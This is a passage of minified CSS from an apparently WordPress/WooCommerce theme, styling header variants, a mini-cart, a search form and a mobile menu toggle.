.button{display:inline-block;font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#171721;padding:6px
20px 5px;-webkit-border-radius:0;border-radius:0}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons .button:hover, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons .button:hover{background:#020203}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons .button.checkout, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons
.button.checkout{background:#a82f83}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons .button.checkout:hover, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons .button.checkout:hover{background:#802464}.bt-header .bt-header-stick{-webkit-transition:all 0.7s;-moz-transition:all 0.7s;-o-transition:all 0.7s;transition:all 0.7s;position:fixed;top:0;width:100%;background:#fff;opacity:0;z-index:-1;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.3);-ms-box-shadow:0 0 10px rgba(0,0,0,0.3);box-shadow:0 0 10px rgba(0,0,0,0.3);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.admin-bar .bt-header .bt-header-stick{top:32px}.boxed .bt-header .bt-header-stick{max-width:1200px}.bt-header .bt-header-stick.active{opacity:1;z-index:999;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.bt-header .bt-header-mobile{opacity:0}@media (max-width: 992px){.bt-header .bt-header-mobile{opacity:1}}.bt-header .bt-header-mobile
.logo{margin:10px
0}.bt-header .bt-header-mobile .bt-menu-canvas-toggle{display:inline-block}.bt-header .bt-header-mobile .bt-menu-content-right{display:inline-block}.bt-header .bt-header-mobile .bt-menu-content-right
.widget{display:inline-block}.bt-header .bt-header-mobile .bt-menu-content-right .widget .bt-toggle-btn{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center}.bt-header .bt-header-mobile .bt-menu-content-right .widget .bt-search-form, .bt-header .bt-header-mobile .bt-menu-content-right .widget .bt-cart-content{position:absolute;top:100%;right:0;z-index:999;background:#fff;padding:30px;display:none;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.3);-ms-box-shadow:0 0 10px rgba(0,0,0,0.3);box-shadow:0 0 10px rgba(0,0,0,0.3)}.bt-header .bt-header-mobile .bt-menu-content-right .widget .bt-search-form.active, .bt-header .bt-header-mobile .bt-menu-content-right .widget .bt-cart-content.active{display:block;-webkit-animation:menuEffect 0.4s both;-ms-animation:menuEffect 0.4s both;animation:menuEffect 0.4s both}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-search .bt-toggle-btn.active{color:#0a6edd}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form{position:relative}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form:before{content:"\f002";font-family:FontAwesome;font-size:14px;position:absolute;top:8px;right:15px}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form
label{display:block}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .screen-reader-text{display:none}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field{font-size:14px;font-weight:400;color:#686876;width:100%;margin:0;padding:8px
55px 8px 15px;border:1px
solid #ececec}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field:hover, .bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field:focus{border-color:#dedede}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-submit{position:absolute;top:1px;right:1px;width:40px;height:40px;margin:0;padding:0;opacity:0;z-index:9}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn{position:relative}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn.active{color:#0a6edd}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn
.cart_total{position:absolute;top:-3px;right:-3px;width:16px;height:16px;font-size:10px;line-height:18px;letter-spacing:0;text-align:center;color:#fff;background:#a82f83;-webkit-border-radius:50%;border-radius:50%}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content{text-align:left}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .bt-title{font-size:18px;line-height:24px;margin-bottom:5px}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart{list-style:none;margin:0;padding:0}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart
.mini_cart_item{position:relative;display:block;font-weight:600;padding:10px
0;border-bottom:1px solid #dcdcdf}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item:after{content:"";display:block;clear:both}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
.remove{font-size:0;font-weight:400;line-height:18px;text-align:center;color:#a82f83 !important;width:18px;height:18px;-webkit-border-radius:50%;border-radius:50%;float:right}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:after{content:"\f1f8";font-family:FontAwesome;font-size:14px}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:hover{background:transparent;color:#802464 !important}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
img{float:left;width:50px;height:auto;margin-left:0;margin-right:15px}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
.quantity{display:block;font-weight:400}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content
.total{font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#171721;background:#f9f9f9;margin-bottom:30px;padding:5px
10px}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .total
.amount{font-size:14px;color:#a82f83}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content
.buttons{margin-bottom:0}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons
.button{display:inline-block;font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#171721;padding:6px
20px 5px;-webkit-border-radius:0;border-radius:0}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons .button:hover{background:#020203}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons
.button.checkout{background:#a82f83}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons .button.checkout:hover{background:#802464}.bt-header .bt-header-mobile .bt-menu-toggle{position:relative;display:inline-block;vertical-align:middle;cursor:pointer;width:25px;height:18px;margin-left:15px}.bt-header .bt-header-mobile .bt-menu-toggle:before, .bt-header .bt-header-mobile .bt-menu-toggle:after, .bt-header .bt-header-mobile .bt-menu-toggle .bt-menu-toggle-content{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;background:#171721;-webkit-border-radius:3px;border-radius:3px}.bt-header .bt-header-mobile .bt-menu-toggle:before, .bt-header .bt-header-mobile .bt-menu-toggle:after{content:"";position:absolute;top:0;left:0;width:100%;height:2px}.bt-header .bt-header-mobile .bt-menu-toggle:after{top:auto;bottom:0;left:0}.bt-header .bt-header-mobile .bt-menu-toggle .bt-menu-toggle-content{position:absolute;top:50%;left:0;width:100%;height:2px;margin-top:-1px}.bt-header .bt-header-mobile .bt-menu-toggle.active:before{top:calc(50% - 1px);transform:rotate(45deg)}.bt-header .bt-header-mobile .bt-menu-toggle.active:after{bottom:calc(50% - 1px);transform:rotate(-45deg)}.bt-header .bt-header-mobile .bt-menu-toggle.active .bt-menu-toggle-content{opacity:0}.bt-header .bt-header-mobile .bt-menu-toggle:hover:before, .bt-header .bt-header-mobile .bt-menu-toggle:hover:after, .bt-header .bt-header-mobile .bt-menu-toggle:hover .bt-menu-toggle-content{background:#0a6edd}.bt-header .bt-header-mobile .bt-menu-toggle:before, .bt-header .bt-header-mobile .bt-menu-toggle:after, .bt-header .bt-header-mobile .bt-menu-toggle .bt-menu-toggle-content{background:#171721}.bt-header .bt-header-mobile .bt-menu-toggle:hover:before, .bt-header .bt-header-mobile .bt-menu-toggle:hover:after, .bt-header .bt-header-mobile .bt-menu-toggle:hover .bt-menu-toggle-content{background:#0a6edd}.bt-header .bt-header-mobile .bt-menu-mobile-wrap{background:#f1f4fb}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile{display:none;padding:15px
0}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile>ul.menu>li{display:block}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile>ul.menu>li:last-child>a{border-bottom:none}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile>ul.menu>li>a{display:block;font-size:14px;line-height:30px;border-bottom:1px solid rgba(0,0,0,0.1)}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile>ul.menu>li.page_item_has_children{position:relative}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children .menu-toggle, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.page_item_has_children .menu-toggle{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center;color:#333;cursor:pointer}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children .menu-toggle:before, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.page_item_has_children .menu-toggle:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"\f107";font-family:FontAwesome}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children .menu-toggle:hover, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.page_item_has_children .menu-toggle:hover{color:#0a6edd}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children .menu-toggle.active:before, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.page_item_has_children .menu-toggle.active:before{content:"\f106"}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children > ul, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile>ul.menu>li.page_item_has_children>ul{display:none;padding-left:15px}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children > ul li > a, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.page_item_has_children > ul li>a{display:block;font-size:13px;line-height:30px;border-bottom:1px solid rgba(0,0,0,0.1)}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children > ul li.menu-item-has-children, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children > ul li.page_item_has_children, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.page_item_has_children > ul li.menu-item-has-children, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.page_item_has_children > ul
li.page_item_has_children{position:relative}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children > ul li.menu-item-has-children > ul, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children > ul li.page_item_has_children > ul, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.page_item_has_children > ul li.menu-item-has-children > ul, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.page_item_has_children > ul li.page_item_has_children>ul{display:none;padding-left:15px}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children > ul li.menu-item-has-children > ul > li > a, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children > ul li.page_item_has_children > ul > li > a, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.page_item_has_children > ul li.menu-item-has-children > ul > li > a, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.page_item_has_children > ul li.page_item_has_children>ul>li>a{font-size:13px;border-bottom:1px solid rgba(0,0,0,0.1)}#bt_menu_canvas{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(10,110,221,0.9);opacity:0;z-index:-1}#bt_menu_canvas .bt-menu-canvas{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:fixed;top:0;right:0;width:280px;height:100%;background:#fff;padding:30px;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.admin-bar #bt_menu_canvas .bt-menu-canvas{top:32px}#bt_menu_canvas.active{opacity:1;z-index:9999}#bt_menu_canvas.active .bt-menu-canvas{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.bt-header-v1 .bt-header-desktop .bt-top .bt-icon-box .icon, .bt-header-v1 .bt-header-desktop .bt-top .bt-icon-box
.text{display:inline-block;vertical-align:middle}.bt-header-v1 .bt-header-desktop .bt-top .bt-icon-box
.icon{margin-right:5px}.bt-header-v1 .bt-header-desktop .bt-bottom ul > li.current_page_item > a, .bt-header-v1 .bt-header-desktop .bt-bottom ul.menu > li.current_page_item > a, .bt-header-v1 .bt-header-desktop .bt-bottom ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v1 .bt-header-desktop .bt-bottom ul li ul.sub-menu > li.current_page_item > a, .bt-header-v1 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-v1 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v1 .bt-header-stick .bt-menu-desktop ul.menu > li.current_page_item > a, .bt-header-v1 .bt-header-stick .bt-menu-desktop ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v1 .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-v1 .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li.current_page_item > a, .bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v1 .bt-header-mobile .bt-menu-toggle:before, .bt-header-v1 .bt-header-mobile .bt-menu-toggle:after, .bt-header-v1 .bt-header-mobile .bt-menu-toggle .bt-menu-toggle-content{background:#171721}.bt-header-v1 .bt-header-mobile .bt-menu-toggle:hover:before, .bt-header-v1 .bt-header-mobile .bt-menu-toggle:hover:after, .bt-header-v1 .bt-header-mobile .bt-menu-toggle:hover .bt-menu-toggle-content{background:#0a6edd}.bt-header-v2 .bt-header-desktop .bt-top .bt-icon-box .icon, .bt-header-v2 .bt-header-desktop .bt-top .bt-icon-box
.text{display:inline-block;vertical-align:middle}.bt-header-v2 .bt-header-desktop .bt-top .bt-icon-box
.icon{margin-right:5px}.bt-header-v2 .bt-header-desktop .bt-top .bt-links
li{display:inline-block}.bt-header-v2 .bt-header-desktop .bt-top .bt-links li:after{content:"|";color:#dcdcdf;margin:0
15px}.bt-header-v2 .bt-header-desktop .bt-top .bt-links li:last-child:after{display:none}.bt-header-v2 .bt-header-desktop .bt-middle
.widget{display:inline-block;text-align:left;margin-right:25px;padding-right:25px;border-right:1px solid #dcdcdf}.bt-header-v2 .bt-header-desktop .bt-middle .widget:last-child{margin-right:0;padding-right:0;border-right:none}.bt-header-v2 .bt-header-desktop .bt-middle .widget .bt-icon-box .icon, .bt-header-v2 .bt-header-desktop .bt-middle .widget .bt-icon-box
.text{display:inline-block;vertical-align:middle}.bt-header-v2 .bt-header-desktop .bt-middle .widget .bt-icon-box
.icon{margin-right:10px}.bt-header-v2 .bt-header-desktop .bt-middle .widget .social-wrap
a{display:inline-block;width:24px;height:24px;font-size:12px;line-height:25px;text-align:center;color:#fff;background:#a82f83;margin-right:3px}.bt-header-v2 .bt-header-desktop .bt-middle .widget .social-wrap a:last-child{margin-right:0}.bt-header-v2 .bt-header-desktop .bt-middle .widget .social-wrap a:hover{background:#802464}.bt-header-v2 .bt-header-desktop .bt-bottom ul.menu > li.current_page_item > a, .bt-header-v2 .bt-header-desktop .bt-bottom ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v2 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-v2 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v2 .bt-header-stick .bt-menu-desktop ul.menu > li.current_page_item > a, .bt-header-v2 .bt-header-stick .bt-menu-desktop ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v2 .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-v2 .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li.current_page_item > a, .bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v2 .bt-header-mobile .bt-menu-toggle:before, .bt-header-v2 .bt-header-mobile .bt-menu-toggle:after, .bt-header-v2 .bt-header-mobile .bt-menu-toggle .bt-menu-toggle-content{background:#171721}.bt-header-v2 .bt-header-mobile .bt-menu-toggle:hover:before, .bt-header-v2 .bt-header-mobile .bt-menu-toggle:hover:after, .bt-header-v2 .bt-header-mobile .bt-menu-toggle:hover .bt-menu-toggle-content{background:#0a6edd}.bt-header-v3 .bt-header-desktop .bt-top .bt-icon-box .icon, .bt-header-v3 .bt-header-desktop .bt-top .bt-icon-box
.text{display:inline-block;vertical-align:middle}.bt-header-v3 .bt-header-desktop .bt-top .bt-icon-box
.icon{margin-right:5px}.bt-header-v3 .bt-header-desktop .bt-top .social-wrap
a{display:inline-block;width:24px;height:24px;font-size:12px;line-height:25px;text-align:center;color:#a82f83;background:#fff;margin-right:3px}.bt-header-v3 .bt-header-desktop .bt-top .social-wrap a:last-child{margin-right:0}.bt-header-v3 .bt-header-desktop .bt-top .social-wrap a:hover{background:#e6e6e6}.bt-header-v3 .bt-header-desktop .bt-top .widget_mini_account_widget
a{font-weight:600}.bt-header-v3 .bt-header-desktop .bt-top .bt-right
.widget{display:inline-block;text-align:left;margin-right:25px;padding-right:25px;border-right:1px solid #dcdcdf}.bt-header-v3 .bt-header-desktop .bt-top .bt-right .widget:last-child{margin-right:0;padding-right:0;border-right:none}.bt-header-v3 .bt-header-desktop .bt-middle
.widget{display:inline-block;text-align:left;margin-right:25px;padding-right:25px;border-right:1px solid #dcdcdf}.bt-header-v3 .bt-header-desktop .bt-middle .widget:last-child{margin-right:0;padding-right:0;border-right:none}.bt-header-v3 .bt-header-desktop .bt-middle .widget .bt-icon-box .icon, .bt-header-v3 .bt-header-desktop .bt-middle .widget .bt-icon-box
.text{display:inline-block;vertical-align:middle}.bt-header-v3 .bt-header-desktop .bt-middle .widget .bt-icon-box
.icon{margin-right:10px}.bt-header-v3 .bt-header-desktop .bt-bottom ul.menu > li.current_page_item > a, .bt-header-v3 .bt-header-desktop .bt-bottom ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v3 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-v3 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v3 .bt-header-stick .bt-menu-desktop ul.menu > li.current_page_item > a, .bt-header-v3 .bt-header-stick .bt-menu-desktop ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v3 .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-v3 .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li.current_page_item > a, .bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v3 .bt-header-mobile .bt-menu-toggle:before, .bt-header-v3 .bt-header-mobile .bt-menu-toggle:after, .bt-header-v3 .bt-header-mobile .bt-menu-toggle .bt-menu-toggle-content{background:#171721}.bt-header-v3 .bt-header-mobile .bt-menu-toggle:hover:before, .bt-header-v3 .bt-header-mobile .bt-menu-toggle:hover:after, .bt-header-v3 .bt-header-mobile .bt-menu-toggle:hover .bt-menu-toggle-content{background:#0a6edd}.bt-header-onepage .bt-header-desktop .bt-top .bt-icon-box .icon, .bt-header-onepage .bt-header-desktop .bt-top .bt-icon-box
.text{display:inline-block;vertical-align:middle}.bt-header-onepage .bt-header-desktop .bt-top .bt-icon-box
.icon{margin-right:5px}.bt-header-onepage .bt-header-desktop .bt-bottom ul > li.current_page_item > a, .bt-header-onepage .bt-header-desktop .bt-bottom ul.menu > li.current_page_item > a, .bt-header-onepage .bt-header-desktop .bt-bottom ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-onepage .bt-header-desktop .bt-bottom ul li ul.sub-menu > li.current_page_item > a, .bt-header-onepage .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-onepage .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-onepage .bt-header-stick .bt-menu-desktop ul.menu > li.current_page_item > a, .bt-header-onepage .bt-header-stick .bt-menu-desktop ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-onepage .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-onepage .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li.current_page_item > a, .bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-onepage .bt-header-mobile .bt-menu-toggle:before, .bt-header-onepage .bt-header-mobile .bt-menu-toggle:after, .bt-header-onepage .bt-header-mobile .bt-menu-toggle .bt-menu-toggle-content{background:#171721}.bt-header-onepage .bt-header-mobile .bt-menu-toggle:hover:before, .bt-header-onepage .bt-header-mobile .bt-menu-toggle:hover:after, .bt-header-onepage .bt-header-mobile .bt-menu-toggle:hover .bt-menu-toggle-content{background:#0a6edd}.bt-header-onepage{width:100%;z-index:999}.bt-header-onepage .bt-subheader-inner{position:relative;display:flex;display:-webkit-flex;align-items:center;height:inherit;margin:0
auto;box-align:center;-webkit-box-align:center}.bt-header-onepage .bt-subheader-inner .bt-subheader-cell{height:100%;display:flex;display:-webkit-flex;flex-grow:1;-webkit-flex-grow:1;flex-shrink:0;-webkit-flex-shrink:0;align-items:center;box-align:center;-webkit-box-align:center;box-flex:1;-webkit-box-flex:1}.bt-header-onepage .bt-subheader-inner .bt-subheader-cell .bt-content{width:100%}.bt-header-onepage
ul{margin:0;padding:0;list-style:none}.bt-header-onepagev1{position:absolute;top:0;left:0;width:100%;z-index:99}.bt-header-onepagev1 .bt-menu-content-right{display:inline-block}.bt-header-onepagev1 .bt-menu-content-right
.widget{display:inline-block}.bt-header-onepagev1 .bt-menu-content-right .widget .bt-toggle-btn{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center}.bt-header-onepagev1 .bt-menu-content-right .widget .bt-search-form, .bt-header-onepagev1 .bt-menu-content-right .widget .bt-cart-content{position:absolute;top:100%;right:0;z-index:999;background:#fff;padding:30px;display:none;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.3);-ms-box-shadow:0 0 10px rgba(0,0,0,0.3);box-shadow:0 0 10px rgba(0,0,0,0.3)}.bt-header-onepagev1 .bt-menu-content-right .widget .bt-search-form.active, .bt-header-onepagev1 .bt-menu-content-right .widget .bt-cart-content.active{display:block;-webkit-animation:menuEffect 0.4s both;-ms-animation:menuEffect 0.4s both;animation:menuEffect 0.4s both}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-search .bt-toggle-btn.active{color:#0a6edd}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form{position:relative}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form:before{content:"\f002";font-family:FontAwesome;font-size:14px;position:absolute;top:8px;right:15px}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form
label{display:block}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .screen-reader-text{display:none}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field{font-size:14px;font-weight:400;color:#686876;width:100%;margin:0;padding:8px
55px 8px 15px;border:1px
solid #ececec}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field:hover, .bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field:focus{border-color:#dedede}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-submit{position:absolute;top:1px;right:1px;width:40px;height:40px;margin:0;padding:0;opacity:0;z-index:9}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn{position:relative}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn.active{color:#0a6edd}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn
.cart_total{position:absolute;top:-3px;right:-3px;width:16px;height:16px;font-size:10px;line-height:18px;letter-spacing:0;text-align:center;color:#fff;background:#a82f83;-webkit-border-radius:50%;border-radius:50%}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content{text-align:left}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .bt-title{font-size:18px;line-height:24px;margin-bottom:5px}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart{list-style:none;margin:0;padding:0}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart
.mini_cart_item{position:relative;display:block;font-weight:600;padding:10px
0;border-bottom:1px solid #dcdcdf}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item:after{content:"";display:block;clear:both}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
